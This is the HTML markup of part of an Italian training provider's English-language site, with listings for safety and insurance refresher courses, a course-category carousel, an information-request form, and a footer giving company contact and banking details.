													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg" class="attachment-full size-full wp-image-46404" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Workers' Safety Representative 8 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5300 jet-equal-columns" data-post-id="5300" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/annual-refresher-course-to-maintain-your-registration-in-the-single-register-of-insurance-and-reinsurance-intermediaries-rui-30-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30.jpg" class="attachment-full size-full wp-image-46580" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Annual refresher course to maintain your registration in the Single register of insurance and reinsurance intermediaries (RUI) - 30 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							30h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4454 jet-equal-columns" data-post-id="4454" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-rspp" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore.jpg" class="attachment-full size-full wp-image-46424" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Prevention And Protection Service Manager, Medium Risk - 10 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							10h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 10						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/en/search-products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover the courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de6e29f priori--font elementor-widget elementor-widget-heading" data-id="de6e29f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover our courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e15c18a product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="e15c18a" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-e15c18a" data-pagination=".swiper-pagination-e15c18a" data-arrow-next=".swiper-button-next-e15c18a" data-arrow-prev=".swiper-button-prev-e15c18a" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/MASTER.jpg" alt="master"></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/bachelors-degree-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/LAUREA-300x300.jpg.webp" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/ongoing-professional-training-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/FORMAZIONE-CONTUINUA-ORDINI-PROFESSIONALI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/two-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMI-SPECIALIZZAZIONE-BIENNALI-1.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-specialization-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMA-DI-PERFEZIONAMENTO-POST-DIPLOMA.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/single-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-SINGOLI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/italian-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ITALIANO.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/advanced-training-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ALTA-FORMAZIONE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/language-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-LINGUISTICHE_mod.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/it-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-INFORMATICHE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/other-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/ALTRI-CORSI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-conferences"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Convegni-Formativi.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/job-search-courses"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/CORSI-TROVA-LAVORO.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-in-public-administration"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Formazione-Pubblica-Amministrazione.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e15c18a"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12780" class="elementor elementor-12780 elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/en/product/post-graduate-course-in-literary-translation-and-text-editing" data-token="1f2f1898f40a70a414ebae9555fa4478" data-token-time="1769910750"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Name</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Post Graduate Course in Literary Translation and Text Editing"><input type="hidden" name="page_url" value="https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing"><input type="hidden" name="page_id" value="5195"><input type="hidden" name="wpforms[post_id]" value="5195"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Sending" data-submit-text="Send" aria-live="assertive" value="wpforms-submit">Send</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
